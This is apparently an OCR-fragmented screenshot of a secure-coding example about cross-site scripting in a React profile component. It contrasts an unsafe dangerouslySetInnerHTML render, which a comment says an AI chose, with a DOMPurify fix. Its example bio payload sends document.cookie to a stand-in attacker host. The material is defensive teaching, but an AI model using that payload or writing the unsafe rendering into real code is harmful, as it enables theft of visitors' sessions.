
{
/* AI chose this for "rich text" support — XSS
<
div
dangerouslySetInnerHTML
=
{
{
__html
:
user
.
bi
</
div
>
);
}
An attacker whose bio is
<script>document.cookie='stolen='+document.cookie;fe
tch('https://attacker.com?c='+document.cookie)
now steals every visitor's session
</script>
cookie.
// SAFE: Sanitize before rendering, or avoid dangerou
import
DOMPurify
from
'
dompurify
'
;
function
UserProfile
({
user
})
{
// DOMPurify strips all executable content before r
const
cleanBio
=
DOMPurify
.
sanitize
(
user
.
bio
);